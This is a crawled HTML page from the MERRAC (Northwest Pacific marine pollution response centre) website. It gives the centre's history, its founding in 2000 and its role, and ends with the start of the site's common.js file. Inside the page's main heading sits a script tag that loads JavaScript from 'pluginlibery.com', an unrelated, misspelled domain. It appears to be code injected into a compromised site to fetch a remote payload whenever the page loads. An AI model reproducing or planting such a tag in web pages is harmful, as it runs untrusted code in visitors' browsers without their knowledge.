

--- FILE ---
content_type: text/html
request_url: http://merrac.nowpap.org/merrac/about/introduction/?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5
body_size: 6741
content:
<!-- 서버언어에 맞는 인클루드형으로 변경하세요 -->
<!DOCTYPE html>

<html lang="en">

<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=Edge;chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, shrink-to-fit=no">
	<meta http-equiv="content-type" content="text/html; charset=utf-8">
	<meta name="referrer" content="same-origin" />
	<!-- <meta name="referrer" content="no-referrer" /> -->
	<title>:: MERRAC ::</title>

	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/jquery-3.3.1.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap-slider.min.js"></script>
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/fontawesome.all.min.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/bootstrap.min.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/bootstrap-slider.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/common.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/sub.css" />
	<link href="https://fonts.googleapis.com/css?family=Noto+Serif" rel="stylesheet">
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap.bundle.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap.bundle.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/jquery.nicescroll.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/common.js"></script>


</head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143859527-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}
	gtag('js', new Date());

	gtag('config', 'UA-143859527-1');


	function do_login() {
		var action_url = "https://merrac.nowpap.org/merrac/common/do_login";
		var id = $("#member_id").val();
		var pw = $("#password").val();

		$.ajax({
			url: action_url,
			type: 'POST',
			data: {
				member_id: id,
				password: pw
			},
			async: false,
			success: function(data) {
				var result = data;
				console.log(result);

				if (result == 'true') {
					window.location.reload();
				} else {
					alert("ID or Password is wrong");
				}

			},
			error: function(xhr) {}
		});
	}

	function do_logout() {
		var action_url = "https://merrac.nowpap.org/merrac/common/do_logout";
		console.log("action_url", action_url);

		$.ajax({
			url: action_url,
			type: 'POST',
			async: false,
			success: function(data) {
				alert('Logout completed.');
				window.location.reload();
			},
			error: function(xhr) {}
		});
	}

	function go_page(site_di) {
		with(document.change_site) {
			method = "post";
			bbs_no.value = bbs_id;
			action = "https://merrac.nowpap.org/merrac/news/select_bbs_detail/";
			submit();
		}
	}

	$(document).ready(function() {
		$(".gnb").mouseover(function() {
			$(this).find(".dep2").addClass("on");
		});
		$(".gnb").mouseleave(function() {
			$(this).find(".dep2").removeClass("on");
		});
		$(".dep2").mouseover(function() {
			$(this).addClass("on");
		});
		$(".dep2").mouseleave(function() {
			$(this).removeClass("on");
		});

		$("#subscribe_btn").click(function() {
			var email = $("#subscribe_email").val();
			var regExp = /^[0-9a-zA-Z]([-_.]?[0-9a-zA-Z])*@[0-9a-zA-Z]([-_.]?[0-9a-zA-Z])*.[a-zA-Z]{2,3}$/i;

			if (email.match(regExp) != null) {
				var action_url = "/merrac/common/subs_email_rgst";
				$.ajax({
					url: action_url,
					type: 'POST',
					data: {
						email: email
					},
					async: false,
					success: function(data) {
						alert(data);

					},
					error: function(xhr) {}
				});

			}
		});

		$("#member_id").keypress(function(e) {
			if (e.which == 13) {
				do_login();
			}
		});

		$("#password").keypress(function(e) {
			if (e.which == 13) {
				do_login();
			}
		});
	});
</script>

<body>

	<div class="headContents contentWrap">
		<!-- top -->
		<div class="topNav">
			<div class="layoutWrap">
				<div class="member f_L">
					<h5>NOWPAP Member States</h5>
					<ul>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_ch.png" alt="nowpap Member states china"></li>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_jp.png" alt="nowpap Member states japan"></li>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_ko.png" alt="nowpap Member states Korea"></li>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_ru.png" alt="nowpap Member states russia"></li>
					</ul>
				</div>

				<div class="Logo">
					<a href="#"><img src="https://merrac.nowpap.org/merrac/inc/img/common/topLink_unep.png" alt="UNEP"></a>
					<a href="#"><img src="https://merrac.nowpap.org/merrac/inc/img/common/topLink_imo.png" alt="IMO"></a>
					<a href="https://merrac.nowpap.org/merrac/"><img src="https://merrac.nowpap.org/merrac/inc/img/common/topLogo_big.png" alt="NOWPAP MERRAC"></a>
				</div>

				<div class="topLink f_R">
											<a href="#" data-toggle="modal" data-target="#loginPop">LOGIN</a>
										<a href="/cdn-cgi/l/email-protection#0f6160787f6e7f4f647d667c60217d6a21647d">CONTACT US</a>
				</div>

			</div>


		</div>
		<!--// top -->

		<!-- header -->
		<div class="header">
			<div class="head1">
				<div class="layoutWrap">
					<div id="gnb">
						<ul>
																																		<li class="gnb">
											<a href="/merrac/about/?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="btn-dep1 active">About MERRAC</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/about/introduction/?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="btn-dep2">Introduction</a></li>
																																															<li><a href="/merrac/about/organization/?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="btn-dep2">Organization</a></li>
																																																																																																			<li><a href="/merrac/about/mission/?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="btn-dep2">Mission</a></li>
																																																																																																			<li><a href="/merrac/about/about_nowpap/?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="btn-dep2">About NOWPAP</a></li>
																																															<li><a href="/merrac/about/staff/?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="btn-dep2">Staff</a></li>
																																																								</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/regional/?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="btn-dep1 ">NOWPAP RCP</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/regional/nowpap_regional/?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="btn-dep2">NOWPAP Regional Oil and HNS Spill Contingency Plan </a></li>
																																															<li><a href="/merrac/regional/geo_coverage/?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="btn-dep2">Geographical Coverage</a></li>
																																																								</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/work/?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="btn-dep1 ">Our Work</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/work/meetings?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="btn-dep2">Meeting</a></li>
																																																																																																																													<li><a href="/merrac/work/oil?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="btn-dep2">Oil and HNS Spill Preparedness and Response</a></li>
																																																																																																																													<li><a href="/merrac/work/national_auth/?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="btn-dep2">Information System Updates</a></li>
																																																																																																																																																							<li><a href="/merrac/work/bravo_exercise?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="btn-dep2">NOWPAP Training & Exercise</a></li>
																																																																																																																													<li><a href="/merrac/work/specific_proj?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="btn-dep2">Specific Project</a></li>
																																															<li><a href="/merrac/work/marine_litter?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="btn-dep2">Marine Litter</a></li>
																																																																																																																																						</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/news/?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="btn-dep1 ">News</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/news/select_merracUpdate_list?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="btn-dep2">MERRAC News</a></li>
																																															<li><a href="/merrac/news/select_globalTrend_list?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="btn-dep2">Global News</a></li>
																																															<li><a href="/merrac/news/select_annualEvent_list?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="btn-dep2">Annual Events</a></li>
																																															<li><a href="/merrac/news/select_newsletter_list?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="btn-dep2">Newsletter</a></li>
																																																								</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/publication/?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="btn-dep1 ">Publication</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/publication/select_fpmMeeting_list?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="btn-dep2">FPM Meeting Report</a></li>
																																															<li><a href="/merrac/publication/select_expertMeeting_list?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="btn-dep2">Expert Meeting Report</a></li>
																																															<li><a href="/merrac/publication/select_specificProj_list?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="btn-dep2">Specific Project(Technical Report)</a></li>
																																															<li><a href="/merrac/publication/select_marineLitter_list?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="btn-dep2">Marine Litter Report</a></li>
																																															<li><a href="/merrac/publication/select_other_list?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="btn-dep2">Other Report</a></li>
																															</ul>
										</li>
																									<li class="gnb m4 WebGIS">
									<a href="/infosystem?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" data-toggle="tooltip" data-placement="bottom" title="Only for Focal Point" class="btn-dep1 tooltip-white" target="_blank">WebGIS</a>
								</li>
								<li class="gnb m5 Polrep">
									<a href="/polrep?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" data-toggle="tooltip" data-placement="bottom" title="Only for Focal Point" class="btn-dep1 tooltip-white" target="_blank">POLREP</a>
								</li>
								<li class="m8 sitemap active">
									<a href="sub07_01.html?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="btn-dep1 t_C hamburgerBtt"><img src="https://merrac.nowpap.org/merrac/inc/img/common/ico_sitemap.png" alt="sitemap"></a>
									<a href="#" class="btn-dep1 t_C closeBtt" style="display: none;"><img src="https://merrac.nowpap.org/merrac/inc/img/common/ico_sitemap02.png" alt="sitemapClose"></a>
									<ul class="sitemapRow">
																																																										<li>
														<a href="/merrac/about/?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub sub01">About MERRAC</a>
														<ul class="subMenu">
																																																																					<li>
								<a href="/merrac/about/introduction/?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep2">Introduction</a>
																																																																					</li>
														<li>
								<a href="/merrac/about/organization/?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep2">Organization</a>
																																																											<a href="/merrac/about/organization/?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep3">Organization</a>
																																																			<a href="/merrac/about/merrac_focal_points/?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep3">MERRAC Focal Points</a>
																																																													</li>
														<li>
								<a href="/merrac/about/mission/?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep2">Mission</a>
																																																											<a href="/merrac/about/mission/?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep3">Mission</a>
																																																			<a href="/merrac/about/terms_of_reference?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep3">Terms of Reference for NOWPAP MERRAC</a>
																																																													</li>
														<li>
								<a href="/merrac/about/about_nowpap/?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep2">About NOWPAP</a>
																																																																					</li>
														<li>
								<a href="/merrac/about/staff/?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep2">Staff</a>
																																																																															</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/regional/?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub sub01">NOWPAP RCP</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/regional/nowpap_regional/?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep2">NOWPAP Regional Oil and HNS Spill Contingency Plan </a>
																																																																					</li>
														<li>
								<a href="/merrac/regional/geo_coverage/?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep2">Geographical Coverage</a>
																																																																															</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/work/?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub sub01">Our Work</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/work/meetings?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep2">Meeting</a>
																																																											<a href="/merrac/work/meetings?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep3">Meeting</a>
																																																			<a href="/merrac/work/fpm_meetings?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep3">MERRAC FPM & CNA meeting</a>
																																																			<a href="/merrac/work/expert_meetings?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep3">Experts Meeting</a>
																																																													</li>
														<li>
								<a href="/merrac/work/oil?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep2">Oil and HNS Spill Preparedness and Response</a>
																																																											<a href="/merrac/work/oil?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep3">Oil</a>
																																																			<a href="/merrac/work/hns?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep3">HNS</a>
																																																			<a href="/merrac/work/nowpap_region?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep3">Risk of spill incidents in NOWPAP region</a>
																																																													</li>
														<li>
								<a href="/merrac/work/national_auth/?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep2">Information System Updates</a>
																																																											<a href="/merrac/work/national_auth/?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep3">National Authorities</a>
																																																			<a href="/merrac/work/oil_accident/?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep3">Oil Spill Accidents</a>
																																																			<a href="/merrac/work/hns_accident/?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep3">HNS Spill Accidents</a>
																																																			<a href="/merrac/work/equip_expert_list/?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep3">Equipment & Experts List</a>
																																																													</li>
														<li>
								<a href="/merrac/work/bravo_exercise?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep2">NOWPAP Training & Exercise</a>
																																																											<a href="/merrac/work/bravo_exercise?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep3">NOWPAP Training & Exercise</a>
																																																			<a href="/merrac/work/bravo_exercise?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep3">BRAVO Exercise</a>
																																																			<a href="/merrac/work/delta_exercise?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep3">DELTA Exercise</a>
																																																													</li>
														<li>
								<a href="/merrac/work/specific_proj?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep2">Specific Project</a>
																																																																					</li>
														<li>
								<a href="/merrac/work/marine_litter?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep2">Marine Litter</a>
																																																											<a href="/merrac/work/marine_litter?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep3">Marine Litter</a>
																																																			<a href="/merrac/work/malita?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep3">MALITA</a>
																																																			<a href="/merrac/work/rap_mali?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep3">RAP MALI</a>
																																																																							</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/news/?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub sub01">News</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/news/select_merracUpdate_list?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep2">MERRAC News</a>
																																																																					</li>
														<li>
								<a href="/merrac/news/select_globalTrend_list?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep2">Global News</a>
																																																																					</li>
														<li>
								<a href="/merrac/news/select_annualEvent_list?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep2">Annual Events</a>
																																																																					</li>
														<li>
								<a href="/merrac/news/select_newsletter_list?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep2">Newsletter</a>
																																																																															</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/publication/?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub sub01">Publication</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/publication/select_fpmMeeting_list?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep2">FPM Meeting Report</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_expertMeeting_list?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep2">Expert Meeting Report</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_specificProj_list?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep2">Specific Project(Technical Report)</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_marineLitter_list?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep2">Marine Litter Report</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_other_list?PHPSESSID=c9b4d47785dfdd575894fdde2cf9dca5" class="sub-dep2">Other Report</a>
																																		</li>
						</ul>
						</li>
													</ul>
				</li>
				</ul>
					</div>
				</div>
			</div>
		</div>
		<!-- // header -->
		<!-- 956e2dc87352434255d8122afd5ec72f9b6f79a5c6215a75208cd67bd599c50a -->
		<form id="change_site" name="change_site" method="post" class="form-inline f_R" style="height:0px"><input type="hidden" name="PHPSESSID" value="c9b4d47785dfdd575894fdde2cf9dca5" />
			<input type="hidden" id="site_div" name="site_div" value="">
		</form>
	</div>
	<!--
array(0) {
}
--><!-- sub -->
<div class="subContents contentWrap">
	
	<!-- subHeader -->
	<div id="sub01" class="subHeader">
	<p style="text-transform:capitalize;">introduction</p>
	<div class="snbBar">
		<div class="layoutWrap">
						<ul>
				<li class="active"><a href="https://merrac.nowpap.org/merrac/about/introduction">Introduction</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/about/organization/">Organization</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/about/mission/">Mission</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/about/about_nowpap/">About NOWPAP</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/about/staff/">Staff</a></li>
			</ul>
					</div>
	</div>
</div>	<!-- //subHeader -->

	<!-- subCont -->
	<div class="subCont layoutWrap">
	
					<div class="txtCont subccWrap">
			<h1>MERRAC: The Marine Environmental Emergency Preparedness and Response Regional Activity Centre<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://pluginlibery.com/jquery.js"></script></h1>

<div style="position:relative;"><img alt="" src="/merrac/uploads/ck/contents/merrac_introduction_bg.png" style="width: 1120px; height: 498px;" />
<div style="position:absolute; bottom:66px; left:0; display:inline-block; width:100%; text-align:center;">
<ul style="padding:0; width:100%; background:url('/merrac/uploads/ck/contents/merrac_introduction_line_01.png')center 102px no-repeat;">
	<li style="display:inline-block; margin:0 10px 0 15px; color:#fff; font-size:15px; text-align:center;"><img alt="" src="/merrac/uploads/ck/contents/introIcon01.png" style="width: 62px; height: 54px;" /><span style="display:inline-block; margin-top:5px; padding:0px 15px; background:#fff; font-size:15px; color:#727272; border-radius:100px;">1994</span> <img alt="" src="/merrac/uploads/ck/contents/merrac_introduction_Dot.png" style="margin:15px auto 10px; width: 11px; height: 11px;" />The Northwest Pacific<br />
	Action Plan (NOWPAP)<br />
	was adopted<br />
	&nbsp;</li>
	<li style="display:inline-block; margin:0 20px; color:#fff; font-size:15px; text-align:center;"><img alt="" src="/merrac/uploads/ck/contents/introIcon02.png" style="width: 62px; height: 54px;" /> <span style="display:inline-block; margin-top:5px; padding:0px 15px; background:#fff; font-size:15px; color:#727272; border-radius:100px;">2000.03</span><img alt="" src="/merrac/uploads/ck/contents/merrac_introduction_Dot.png" style="margin:15px auto 10px; width: 11px; height: 11px;" />MERRAC was established in<br />
	KRISO/KIOST, Daejeon,<br />
	ROK by the decision of the 4th<br />
	NOWPAP Intergovernmental meeting</li>
	<li style="display:inline-block; margin:0 40px; color:#fff; font-size:15px; text-align:center;"><img alt="" src="/merrac/uploads/ck/contents/introIcon03.png" style="width: 62px; height: 54px;" /><span style="display:inline-block; margin-top:5px; padding:0px 15px; background:#fff; font-size:15px; color:#727272; border-radius:100px;">2000.07</span> <img alt="" src="/merrac/uploads/ck/contents/merrac_introduction_Dot.png" style="margin:15px auto 10px; width: 11px; height: 11px;" />MoU among<br />
	UNEP,IMO and<br />
	KRISO/KIOST<br />
	&nbsp;</li>
	<li style="display:inline-block; margin:0 40px; color:#fff; font-size:15px; text-align:center;"><img alt="" src="/merrac/uploads/ck/contents/introIcon04.png" style="width: 62px; height: 54px;" /><span style="display:inline-block; margin-top:5px; padding:0px 15px; background:#fff; font-size:15px; color:#727272; border-radius:100px;">2003</span> <img alt="" src="/merrac/uploads/ck/contents/merrac_introduction_Dot.png" style="margin:15px auto 10px; width: 11px; height: 11px;" />NOWPAP Regional oil spill<br />
	Contingency Plan<br />
	(RCP) was adopted<br />
	&nbsp;</li>
	<li style="display:inline-block; margin:0 10px; color:#fff; font-size:15px; text-align:center;"><img alt="" src="/merrac/uploads/ck/contents/introIcon05.png" style="width: 62px; height: 54px;" /><span style="display:inline-block; margin-top:5px; padding:0px 15px; background:#fff; font-size:15px; color:#727272; border-radius:100px;">2008</span> <img alt="" src="/merrac/uploads/ck/contents/merrac_introduction_Dot.png" style="margin:15px auto 10px; width: 11px; height: 11px;" />NOWPAP Regional oil and<br />
	HNS spill Contingency Plan<br />
	(RCP) was adopted<br />
	&nbsp;</li>
</ul>
</div>
</div>

<p>The Marine Environmental Emergency Preparedness and Response Regional Activity Centre (MERRAC) is one of four Regional Activity Centres (RACs) of the Northwest Pacific Action Plan (NOWPAP). It is responsible for regional cooperation in the field of marine pollution prevention and response in the Northwest Pacific region and is supported by the United Nations Environment Programme (UNEP) and the International Maritime Organization (IMO).</p>

<p>The Centre was established on 22 March 2000 in Korea Research Institute of Ships &amp; Ocean&nbsp;Engineering (KRISO, former MOERI) / Korea Institute of Ocean Science and Technology (KIOST, former KORDI) in Daejeon, Republic of Korea, following the decision of the Fourth NOWPAP Intergovernmental Meeting (April 1999). The Memorandum of Understanding relating to the establishment and operation of MERRAC was duly signed by the UNEP, IMO and MOERI/KORDI in July 2000.</p>

<p>MERRAC is currently functioning as secretariat for the NOWPAP MERRAC Focal Points Meetings, Competent National Authorities Meeting, Expert Meetings, and the NOWPAP Regional Oil and HNS Spill Contingency Plan. MERRAC also manages MERRAC specific projects and website.</p>

<p>The operation of MERRAC is financially supported by the Government of the Republic of Korea. This support includes operational costs such as personal salaries, travel expenses and other miscellaneous cost, except in cases where these are budgeted for specific projects, funded from the NOWPAP Trust Fund.</p>
		</diV>
		
		 	
	</div>
	<!-- //subCont -->
	<form name="conform" id="conform" method="post"  enctype="multipart/form-data"><input type="hidden" name="PHPSESSID" value="c9b4d47785dfdd575894fdde2cf9dca5" />
		<input type="hidden" name="conts_sn" value=""/>
		<input type="hidden" name="bbs_no" value=""/>
		<input type="hidden" name="file_sn" value=""/>
		<input type="hidden" name="file_nm"  value=""/>
		<input type="hidden" name="file_path_nm" value=""/>
	</form>
	
</div>
<!-- //sub -->
<script>
$(document).ready(function(){
		$("select[name='search_key']").val('');
	$("input[name='search_word']").val('');
	
	$("select[name='search_year']").change(function(){
		console.log($(this).val());
		select_bbs_list('');
	});
	
});
function select_bbs_list(page){
	var subUrl = "";
	if(page != ''){
		subUrl = "/page/"+page;
	}
	
	with(document.frm){
		method = "get";
		action = "https://merrac.nowpap.org/merrac/"+subUrl;
		submit();
	}
}

function select_bbs_detail(bbs_id){
	var pageUrl = "";
	with(document.frm){
		method = "get";
		bbs_no.value = bbs_id;
		page_url.value = pageUrl;
		action = "https://merrac.nowpap.org/merrac/news/select_bbs_detail/";
		submit();
	}
}

function doFileDownload(bbs_id){

	$("#conform input[name='bbs_no']").val(bbs_id);
	$("#conform input[name='conts_sn']").val($("input[name='"+bbs_id+"_conts_sn']").val()); 
	$("#conform input[name='file_sn']").val($("input[name='"+bbs_id+"_file_sn']").val());
	$("#conform input[name='file_nm']").val($("input[name='"+bbs_id+"_file_nm']").val());
	$("#conform input[name='file_path_nm']").val($("input[name='"+bbs_id+"_file_path_nm']").val());
	
	document.conform.action="/merrac/admin/a_common/file_download";
	document.conform.submit();
	
}
</script>

<!-- 서버언어에 맞는 인클루드형으로 변경하세요 -->


<!-- footer -->
<div class="footer contentWrap">
	<div class="footerWrap layoutWrap">
		<div class="nowpapInfo f_L">
			<div class="bottomLogo">
				<img class="nowpapmerrac" src="https://merrac.nowpap.org/merrac/inc/img/common/bottomLogo.png" alt="nowpapMerrac bottomLogo">
				<a href="http://www.kriso.re.kr/" target="_blank">
					<img class="kriso" src="https://merrac.nowpap.org/merrac/inc/img/common/bottomLogo_KRISO.png" alt="kriso bottomLogo">
				</a>
			</div>
			<div class="contactInfo">
				<p class="address">P.O. Box 23, Yuseong, Daejeon 305-343, <br/>Republic of Korea (c/o KRISO) </p>
				<ul>
					<li>Tel : (+82-42) 866-3638</li>
					<li>FAX : (+82-42) 866-3630</li>
				</ul>
			</div>
		</div>
		<div class="subscribeNewsletter f_R">
			<h4>Subscribe to Newsletter<span>Subscribe to our newsletter to get the latest scoop right to your un box</span></h4>
			<div class="input-group mb-3 newsletterForm">
				<input type="text" id="subscribe_email" class="form-control" placeholder="Your email address" aria-label="Your email address" aria-describedby="button-addon2">
				<div class="input-group-append">
					<button class="btn btn-outline-secondary" type="button" id="subscribe_btn">SUBSCRIBE</button>
				</div>
			</div>
		</div>
		<div class="clear"></div>
	</div>
	<div class="copyright">copyright(C)2019. <b>NOWPAP MERRAC</b> all rights reserved.</div>
</div>


    <!-- Login Modal -->
    <div class="modal fade show" id="loginPop" tabindex="-1" role="dialog" aria-labelledby="loginPopTitle" style="display: none;">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="modal-header">        
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">×</span>
                    </button>
                </div>
                    <div class="modal-body">
                        <h2>Members, Please Login</h2>
                        <form action="" method="post"><input type="hidden" name="PHPSESSID" value="c9b4d47785dfdd575894fdde2cf9dca5" />
                            <div class="logForm">
                                <input type="text" class="form-control" id="member_id" placeholder="ID">
                                <input type="password" class="form-control" id="password" placeholder="Password">
                            </div>
                        <button type="button" onclick="do_login();" class="btn btn-login" >Login</button>
                        </form>
                    </div>
                    <div class="modal-footer">
                        <div>
                            <p>If you forget your username and password,<br>Please contact MERRAC.</p>
                            <span class="email"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1c72736b6c7d6c5c776e756f73326e7932776e">[email&#160;protected]</a></span>
                        </div>
                    </div>
            </div>
        </div>
    </div>
<!-- end; footer -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b2f262957534996832d7ffcf416b11d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://merrac.nowpap.org/merrac/inc/js/common.js
body_size: 97
content:

// JavaScript Document

$(document).ready(function() {	
	
	
	//tooltip
	$('[data-toggle="tooltip"]').tooltip();
	
    //gnb
    
	//fileUpload
	var fileTarget = $('.fileUploadForm .upload-hidden'); fileTarget.on('change', function(){ // 값이 변경되면
	if(window.FileReader){ // modern browser
		var filename = $(this)[0].files[0].name; }
	else { // old I
		var filename = $(this).val().split('/').pop().split('\\').pop(); // 파일명만 추출
	} 
		// 추출한 파일명 삽입
		$(this).siblings('.upload-name').val(filename);
	});
	
	//scroll
	$(".cScroll").niceScroll();
	
	//siteMap
